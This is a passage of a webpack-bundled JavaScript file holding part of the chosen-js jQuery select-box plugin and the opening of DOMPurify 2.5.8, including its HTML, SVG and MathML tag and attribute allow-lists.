})(this));\n      this.search_field.on('blur.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_blur(evt);\n        };\n      })(this));\n      this.search_field.on('keyup.chosen', (function(_this) {\n        return function(evt) {\n          _this.keyup_checker(evt);\n        };\n      })(this));\n      this.search_field.on('keydown.chosen', (function(_this) {\n        return function(evt) {\n          _this.keydown_checker(evt);\n        };\n      })(this));\n      this.search_field.on('focus.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_focus(evt);\n        };\n      })(this));\n      this.search_field.on('cut.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      this.search_field.on('paste.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      if (this.is_multiple) {\n        return this.search_choices.on('click.chosen', (function(_this) {\n          return function(evt) {\n            _this.choices_click(evt);\n          };\n        })(this));\n      } else {\n        return this.container.on('click.chosen', function(evt) {\n          evt.preventDefault();\n        });\n      }\n    };\n\n    Chosen.prototype.destroy = function() {\n      $(this.container[0].ownerDocument).off('click.chosen', this.click_test_action);\n      if (this.form_field_label.length > 0) {\n        this.form_field_label.off('click.chosen');\n      }\n      if (this.search_field[0].tabIndex) {\n        this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;\n      }\n      this.container.remove();\n      this.form_field_jq.removeData('chosen');\n      return this.form_field_jq.show();\n    };\n\n    Chosen.prototype.search_field_disabled = function() {\n      this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');\n      this.container.toggleClass('chosen-disabled', this.is_disabled);\n      this.search_field[0].disabled = this.is_disabled;\n      if (!this.is_multiple) {\n        this.selected_item.off('focus.chosen', this.activate_field);\n      }\n      if (this.is_disabled) {\n        return this.close_field();\n      } else if (!this.is_multiple) {\n        return this.selected_item.on('focus.chosen', this.activate_field);\n      }\n    };\n\n    Chosen.prototype.container_mousedown = function(evt) {\n      var ref;\n      if (this.is_disabled) {\n        return;\n      }\n      if (evt && ((ref = evt.type) === 'mousedown' || ref === 'touchstart') && !this.results_showing) {\n        evt.preventDefault();\n      }\n      if (!((evt != null) && ($(evt.target)).hasClass(\"search-choice-close\"))) {\n        if (!this.active_field) {\n          if (this.is_multiple) {\n            this.search_field.val(\"\");\n          }\n          $(this.container[0].ownerDocument).on('click.chosen', this.click_test_action);\n          this.results_show();\n        } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents(\"a.chosen-single\").length)) {\n          evt.preventDefault();\n          this.results_toggle();\n        }\n        return this.activate_field();\n      }\n    };\n\n    Chosen.prototype.container_mouseup = function(evt) {\n      if (evt.target.nodeName === \"ABBR\" && !this.is_disabled) {\n        return this.results_reset(evt);\n      }\n    };\n\n    Chosen.prototype.search_results_mousewheel = function(evt) {\n      var delta;\n      if (evt.originalEvent) {\n        delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;\n      }\n      if (delta != null) {\n        evt.preventDefault();\n        if (evt.type === 'DOMMouseScroll') {\n          delta = delta * 40;\n        }\n        return this.search_results.scrollTop(delta + this.search_results.scrollTop());\n      }\n    };\n\n    Chosen.prototype.blur_test = function(evt) {\n      if (!this.active_field && this.container.hasClass(\"chosen-container-active\")) {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.close_field = function() {\n      $(this.container[0].ownerDocument).off(\"click.chosen\", this.click_test_action);\n      this.active_field = false;\n      this.results_hide();\n      this.container.removeClass(\"chosen-container-active\");\n      this.clear_backstroke();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.search_field.blur();\n    };\n\n    Chosen.prototype.activate_field = function() {\n      if (this.is_disabled) {\n        return;\n      }\n      this.container.addClass(\"chosen-container-active\");\n      this.active_field = true;\n      this.search_field.val(this.search_field.val());\n      return this.search_field.focus();\n    };\n\n    Chosen.prototype.test_active_click = function(evt) {\n      var active_container;\n      active_container = $(evt.target).closest('.chosen-container');\n      if (active_container.length && this.container[0] === active_container[0]) {\n        return this.active_field = true;\n      } else {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.results_build = function() {\n      this.parsing = true;\n      this.selected_option_count = null;\n      this.results_data = SelectParser.select_to_array(this.form_field);\n      if (this.is_multiple) {\n        this.search_choices.find(\"li.search-choice\").remove();\n      } else {\n        this.single_set_selected_text();\n        if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {\n          this.search_field[0].readOnly = true;\n          this.container.addClass(\"chosen-container-single-nosearch\");\n        } else {\n          this.search_field[0].readOnly = false;\n          this.container.removeClass(\"chosen-container-single-nosearch\");\n        }\n      }\n      this.update_results_content(this.results_option_build({\n        first: true\n      }));\n      this.search_field_disabled();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.parsing = false;\n    };\n\n    Chosen.prototype.result_do_highlight = function(el) {\n      var high_bottom, high_top, maxHeight, visible_bottom, visible_top;\n      if (el.length) {\n        this.result_clear_highlight();\n        this.result_highlight = el;\n        this.result_highlight.addClass(\"highlighted\");\n        maxHeight = parseInt(this.search_results.css(\"maxHeight\"), 10);\n        visible_top = this.search_results.scrollTop();\n        visible_bottom = maxHeight + visible_top;\n        high_top = this.result_highlight.position().top + this.search_results.scrollTop();\n        high_bottom = high_top + this.result_highlight.outerHeight();\n        if (high_bottom >= visible_bottom) {\n          return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);\n        } else if (high_top < visible_top) {\n          return this.search_results.scrollTop(high_top);\n        }\n      }\n    };\n\n    Chosen.prototype.result_clear_highlight = function() {\n      if (this.result_highlight) {\n        this.result_highlight.removeClass(\"highlighted\");\n      }\n      return this.result_highlight = null;\n    };\n\n    Chosen.prototype.results_show = function() {\n      if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n        this.form_field_jq.trigger(\"chosen:maxselected\", {\n          chosen: this\n        });\n        return false;\n      }\n      this.container.addClass(\"chosen-with-drop\");\n      this.results_showing = true;\n      this.search_field.focus();\n      this.search_field.val(this.get_search_field_value());\n      this.winnow_results();\n      return this.form_field_jq.trigger(\"chosen:showing_dropdown\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.update_results_content = function(content) {\n      return this.search_results.html(content);\n    };\n\n    Chosen.prototype.results_hide = function() {\n      if (this.results_showing) {\n        this.result_clear_highlight();\n        this.container.removeClass(\"chosen-with-drop\");\n        this.form_field_jq.trigger(\"chosen:hiding_dropdown\", {\n          chosen: this\n        });\n      }\n      return this.results_showing = false;\n    };\n\n    Chosen.prototype.set_tab_index = function(el) {\n      var ti;\n      if (this.form_field.tabIndex) {\n        ti = this.form_field.tabIndex;\n        this.form_field.tabIndex = -1;\n        return this.search_field[0].tabIndex = ti;\n      }\n    };\n\n    Chosen.prototype.set_label_behavior = function() {\n      this.form_field_label = this.form_field_jq.parents(\"label\");\n      if (!this.form_field_label.length && this.form_field.id.length) {\n        this.form_field_label = $(\"label[for='\" + this.form_field.id + \"']\");\n      }\n      if (this.form_field_label.length > 0) {\n        return this.form_field_label.on('click.chosen', this.label_click_handler);\n      }\n    };\n\n    Chosen.prototype.show_search_field_default = function() {\n      if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {\n        this.search_field.val(this.default_text);\n        return this.search_field.addClass(\"default\");\n      } else {\n        this.search_field.val(\"\");\n        return this.search_field.removeClass(\"default\");\n      }\n    };\n\n    Chosen.prototype.search_results_mouseup = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target.length) {\n        this.result_highlight = target;\n        this.result_select(evt);\n        return this.search_field.focus();\n      }\n    };\n\n    Chosen.prototype.search_results_mouseover = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target) {\n        return this.result_do_highlight(target);\n      }\n    };\n\n    Chosen.prototype.search_results_mouseout = function(evt) {\n      if ($(evt.target).hasClass(\"active-result\") || $(evt.target).parents('.active-result').first()) {\n        return this.result_clear_highlight();\n      }\n    };\n\n    Chosen.prototype.choice_build = function(item) {\n      var choice, close_link;\n      choice = $('<li />', {\n        \"class\": \"search-choice\"\n      }).html(\"<span>\" + (this.choice_label(item)) + \"</span>\");\n      if (item.disabled) {\n        choice.addClass('search-choice-disabled');\n      } else {\n        close_link = $('<a />', {\n          \"class\": 'search-choice-close',\n          'data-option-array-index': item.array_index\n        });\n        close_link.on('click.chosen', (function(_this) {\n          return function(evt) {\n            return _this.choice_destroy_link_click(evt);\n          };\n        })(this));\n        choice.append(close_link);\n      }\n      return this.search_container.before(choice);\n    };\n\n    Chosen.prototype.choice_destroy_link_click = function(evt) {\n      evt.preventDefault();\n      evt.stopPropagation();\n      if (!this.is_disabled) {\n        return this.choice_destroy($(evt.target));\n      }\n    };\n\n    Chosen.prototype.choice_destroy = function(link) {\n      if (this.result_deselect(link[0].getAttribute(\"data-option-array-index\"))) {\n        if (this.active_field) {\n          this.search_field.focus();\n        } else {\n          this.show_search_field_default();\n        }\n        if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {\n          this.results_hide();\n        }\n        link.parents('li').first().remove();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.results_reset = function() {\n      this.reset_single_select_options();\n      this.form_field.options[0].selected = true;\n      this.single_set_selected_text();\n      this.show_search_field_default();\n      this.results_reset_cleanup();\n      this.trigger_form_field_change();\n      if (this.active_field) {\n        return this.results_hide();\n      }\n    };\n\n    Chosen.prototype.results_reset_cleanup = function() {\n      this.current_selectedIndex = this.form_field.selectedIndex;\n      return this.selected_item.find(\"abbr\").remove();\n    };\n\n    Chosen.prototype.result_select = function(evt) {\n      var high, item;\n      if (this.result_highlight) {\n        high = this.result_highlight;\n        this.result_clear_highlight();\n        if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n          this.form_field_jq.trigger(\"chosen:maxselected\", {\n            chosen: this\n          });\n          return false;\n        }\n        if (this.is_multiple) {\n          high.removeClass(\"active-result\");\n        } else {\n          this.reset_single_select_options();\n        }\n        high.addClass(\"result-selected\");\n        item = this.results_data[high[0].getAttribute(\"data-option-array-index\")];\n        item.selected = true;\n        this.form_field.options[item.options_index].selected = true;\n        this.selected_option_count = null;\n        if (this.is_multiple) {\n          this.choice_build(item);\n        } else {\n          this.single_set_selected_text(this.choice_label(item));\n        }\n        if (this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey))) {\n          if (evt.metaKey || evt.ctrlKey) {\n            this.winnow_results({\n              skip_highlight: true\n            });\n          } else {\n            this.search_field.val(\"\");\n            this.winnow_results();\n          }\n        } else {\n          this.results_hide();\n          this.show_search_field_default();\n        }\n        if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {\n          this.trigger_form_field_change({\n            selected: this.form_field.options[item.options_index].value\n          });\n        }\n        this.current_selectedIndex = this.form_field.selectedIndex;\n        evt.preventDefault();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.single_set_selected_text = function(text) {\n      if (text == null) {\n        text = this.default_text;\n      }\n      if (text === this.default_text) {\n        this.selected_item.addClass(\"chosen-default\");\n      } else {\n        this.single_deselect_control_build();\n        this.selected_item.removeClass(\"chosen-default\");\n      }\n      return this.selected_item.find(\"span\").html(text);\n    };\n\n    Chosen.prototype.result_deselect = function(pos) {\n      var result_data;\n      result_data = this.results_data[pos];\n      if (!this.form_field.options[result_data.options_index].disabled) {\n        result_data.selected = false;\n        this.form_field.options[result_data.options_index].selected = false;\n        this.selected_option_count = null;\n        this.result_clear_highlight();\n        if (this.results_showing) {\n          this.winnow_results();\n        }\n        this.trigger_form_field_change({\n          deselected: this.form_field.options[result_data.options_index].value\n        });\n        this.search_field_scale();\n        return true;\n      } else {\n        return false;\n      }\n    };\n\n    Chosen.prototype.single_deselect_control_build = function() {\n      if (!this.allow_single_deselect) {\n        return;\n      }\n      if (!this.selected_item.find(\"abbr\").length) {\n        this.selected_item.find(\"span\").first().after(\"<abbr class=\\\"search-choice-close\\\"></abbr>\");\n      }\n      return this.selected_item.addClass(\"chosen-single-with-deselect\");\n    };\n\n    Chosen.prototype.get_search_field_value = function() {\n      return this.search_field.val();\n    };\n\n    Chosen.prototype.get_search_text = function() {\n      return $.trim(this.get_search_field_value());\n    };\n\n    Chosen.prototype.escape_html = function(text) {\n      return $('<div/>').text(text).html();\n    };\n\n    Chosen.prototype.winnow_results_set_highlight = function() {\n      var do_high, selected_results;\n      selected_results = !this.is_multiple ? this.search_results.find(\".result-selected.active-result\") : [];\n      do_high = selected_results.length ? selected_results.first() : this.search_results.find(\".active-result\").first();\n      if (do_high != null) {\n        return this.result_do_highlight(do_high);\n      }\n    };\n\n    Chosen.prototype.no_results = function(terms) {\n      var no_results_html;\n      no_results_html = this.get_no_results_html(terms);\n      this.search_results.append(no_results_html);\n      return this.form_field_jq.trigger(\"chosen:no_results\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.no_results_clear = function() {\n      return this.search_results.find(\".no-results\").remove();\n    };\n\n    Chosen.prototype.keydown_arrow = function() {\n      var next_sib;\n      if (this.results_showing && this.result_highlight) {\n        next_sib = this.result_highlight.nextAll(\"li.active-result\").first();\n        if (next_sib) {\n          return this.result_do_highlight(next_sib);\n        }\n      } else {\n        return this.results_show();\n      }\n    };\n\n    Chosen.prototype.keyup_arrow = function() {\n      var prev_sibs;\n      if (!this.results_showing && !this.is_multiple) {\n        return this.results_show();\n      } else if (this.result_highlight) {\n        prev_sibs = this.result_highlight.prevAll(\"li.active-result\");\n        if (prev_sibs.length) {\n          return this.result_do_highlight(prev_sibs.first());\n        } else {\n          if (this.choices_count() > 0) {\n            this.results_hide();\n          }\n          return this.result_clear_highlight();\n        }\n      }\n    };\n\n    Chosen.prototype.keydown_backstroke = function() {\n      var next_available_destroy;\n      if (this.pending_backstroke) {\n        this.choice_destroy(this.pending_backstroke.find(\"a\").first());\n        return this.clear_backstroke();\n      } else {\n        next_available_destroy = this.search_container.siblings(\"li.search-choice\").last();\n        if (next_available_destroy.length && !next_available_destroy.hasClass(\"search-choice-disabled\")) {\n          this.pending_backstroke = next_available_destroy;\n          if (this.single_backstroke_delete) {\n            return this.keydown_backstroke();\n          } else {\n            return this.pending_backstroke.addClass(\"search-choice-focus\");\n          }\n        }\n      }\n    };\n\n    Chosen.prototype.clear_backstroke = function() {\n      if (this.pending_backstroke) {\n        this.pending_backstroke.removeClass(\"search-choice-focus\");\n      }\n      return this.pending_backstroke = null;\n    };\n\n    Chosen.prototype.search_field_scale = function() {\n      var div, i, len, style, style_block, styles, width;\n      if (!this.is_multiple) {\n        return;\n      }\n      style_block = {\n        position: 'absolute',\n        left: '-1000px',\n        top: '-1000px',\n        display: 'none',\n        whiteSpace: 'pre'\n      };\n      styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];\n      for (i = 0, len = styles.length; i < len; i++) {\n        style = styles[i];\n        style_block[style] = this.search_field.css(style);\n      }\n      div = $('<div />').css(style_block);\n      div.text(this.get_search_field_value());\n      $('body').append(div);\n      width = div.width() + 25;\n      div.remove();\n      if (this.container.is(':visible')) {\n        width = Math.min(this.container.outerWidth() - 10, width);\n      }\n      return this.search_field.width(width);\n    };\n\n    Chosen.prototype.trigger_form_field_change = function(extra) {\n      this.form_field_jq.trigger(\"input\", extra);\n      return this.form_field_jq.trigger(\"change\", extra);\n    };\n\n    return Chosen;\n\n  })(AbstractChosen);\n\n}).call(this);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.jquery.js?\n}");

/***/ }),

/***/ "./node_modules/dompurify/dist/purify.js":
/*!***********************************************!*\
  !*** ./node_modules/dompurify/dist/purify.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/*! @license DOMPurify 2.5.8 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/2.5.8/LICENSE */\n\n(function (global, factory) {\n   true ? module.exports = factory() :\n  0;\n})(this, (function () { 'use strict';\n\n  function _typeof(obj) {\n    \"@babel/helpers - typeof\";\n\n    return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) {\n      return typeof obj;\n    } : function (obj) {\n      return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj;\n    }, _typeof(obj);\n  }\n  function _setPrototypeOf(o, p) {\n    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {\n      o.__proto__ = p;\n      return o;\n    };\n    return _setPrototypeOf(o, p);\n  }\n  function _isNativeReflectConstruct() {\n    if (typeof Reflect === \"undefined\" || !Reflect.construct) return false;\n    if (Reflect.construct.sham) return false;\n    if (typeof Proxy === \"function\") return true;\n    try {\n      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));\n      return true;\n    } catch (e) {\n      return false;\n    }\n  }\n  function _construct(Parent, args, Class) {\n    if (_isNativeReflectConstruct()) {\n      _construct = Reflect.construct;\n    } else {\n      _construct = function _construct(Parent, args, Class) {\n        var a = [null];\n        a.push.apply(a, args);\n        var Constructor = Function.bind.apply(Parent, a);\n        var instance = new Constructor();\n        if (Class) _setPrototypeOf(instance, Class.prototype);\n        return instance;\n      };\n    }\n    return _construct.apply(null, arguments);\n  }\n  function _toConsumableArray(arr) {\n    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread();\n  }\n  function _arrayWithoutHoles(arr) {\n    if (Array.isArray(arr)) return _arrayLikeToArray(arr);\n  }\n  function _iterableToArray(iter) {\n    if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n  }\n  function _unsupportedIterableToArray(o, minLen) {\n    if (!o) return;\n    if (typeof o === \"string\") return _arrayLikeToArray(o, minLen);\n    var n = Object.prototype.toString.call(o).slice(8, -1);\n    if (n === \"Object\" && o.constructor) n = o.constructor.name;\n    if (n === \"Map\" || n === \"Set\") return Array.from(o);\n    if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen);\n  }\n  function _arrayLikeToArray(arr, len) {\n    if (len == null || len > arr.length) len = arr.length;\n    for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i];\n    return arr2;\n  }\n  function _nonIterableSpread() {\n    throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n  }\n\n  var hasOwnProperty = Object.hasOwnProperty,\n    setPrototypeOf = Object.setPrototypeOf,\n    isFrozen = Object.isFrozen,\n    getPrototypeOf = Object.getPrototypeOf,\n    getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n  var freeze = Object.freeze,\n    seal = Object.seal,\n    create = Object.create; // eslint-disable-line import/no-mutable-exports\n  var _ref = typeof Reflect !== 'undefined' && Reflect,\n    apply = _ref.apply,\n    construct = _ref.construct;\n  if (!apply) {\n    apply = function apply(fun, thisValue, args) {\n      return fun.apply(thisValue, args);\n    };\n  }\n  if (!freeze) {\n    freeze = function freeze(x) {\n      return x;\n    };\n  }\n  if (!seal) {\n    seal = function seal(x) {\n      return x;\n    };\n  }\n  if (!construct) {\n    construct = function construct(Func, args) {\n      return _construct(Func, _toConsumableArray(args));\n    };\n  }\n  var arrayForEach = unapply(Array.prototype.forEach);\n  var arrayPop = unapply(Array.prototype.pop);\n  var arrayPush = unapply(Array.prototype.push);\n  var stringToLowerCase = unapply(String.prototype.toLowerCase);\n  var stringToString = unapply(String.prototype.toString);\n  var stringMatch = unapply(String.prototype.match);\n  var stringReplace = unapply(String.prototype.replace);\n  var stringIndexOf = unapply(String.prototype.indexOf);\n  var stringTrim = unapply(String.prototype.trim);\n  var regExpTest = unapply(RegExp.prototype.test);\n  var typeErrorCreate = unconstruct(TypeError);\n  function unapply(func) {\n    return function (thisArg) {\n      for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n        args[_key - 1] = arguments[_key];\n      }\n      return apply(func, thisArg, args);\n    };\n  }\n  function unconstruct(func) {\n    return function () {\n      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n        args[_key2] = arguments[_key2];\n      }\n      return construct(func, args);\n    };\n  }\n\n  /* Add properties to a lookup table */\n  function addToSet(set, array, transformCaseFunc) {\n    var _transformCaseFunc;\n    transformCaseFunc = (_transformCaseFunc = transformCaseFunc) !== null && _transformCaseFunc !== void 0 ? _transformCaseFunc : stringToLowerCase;\n    if (setPrototypeOf) {\n      // Make 'in' and truthy checks like Boolean(set.constructor)\n      // independent of any properties defined on Object.prototype.\n      // Prevent prototype setters from intercepting set as a this value.\n      setPrototypeOf(set, null);\n    }\n    var l = array.length;\n    while (l--) {\n      var element = array[l];\n      if (typeof element === 'string') {\n        var lcElement = transformCaseFunc(element);\n        if (lcElement !== element) {\n          // Config presets (e.g. tags.js, attrs.js) are immutable.\n          if (!isFrozen(array)) {\n            array[l] = lcElement;\n          }\n          element = lcElement;\n        }\n      }\n      set[element] = true;\n    }\n    return set;\n  }\n\n  /* Shallow clone an object */\n  function clone(object) {\n    var newObject = create(null);\n    var property;\n    for (property in object) {\n      if (apply(hasOwnProperty, object, [property]) === true) {\n        newObject[property] = object[property];\n      }\n    }\n    return newObject;\n  }\n\n  /* IE10 doesn't support __lookupGetter__ so lets'\n   * simulate it. It also automatically checks\n   * if the prop is function or getter and behaves\n   * accordingly. */\n  function lookupGetter(object, prop) {\n    while (object !== null) {\n      var desc = getOwnPropertyDescriptor(object, prop);\n      if (desc) {\n        if (desc.get) {\n          return unapply(desc.get);\n        }\n        if (typeof desc.value === 'function') {\n          return unapply(desc.value);\n        }\n      }\n      object = getPrototypeOf(object);\n    }\n    function fallbackValue(element) {\n      console.warn('fallback value for', element);\n      return null;\n    }\n    return fallbackValue;\n  }\n\n  var html$1 = freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);\n\n  // SVG\n  var svg$1 = freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);\n  var svgFilters = freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);\n\n  // List of SVG elements that are disallowed by default.\n  // We still need to know them so that we can do namespace\n  // checks properly in case one wants to add them to\n  // allow-list.\n  var svgDisallowed = freeze(['animate', 'color-profile', 'cursor', 'discard', 'fedropshadow', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);\n  var mathMl$1 = freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover']);\n\n  // Similarly to SVG, we want to know all MathML elements,\n  // even those that we disallow by default.\n  var mathMlDisallowed = freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);\n  var text = freeze(['#text']);\n\n  var html = freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'xmlns', 'slot']);\n  var svg = freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);\n  var mathMl = freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 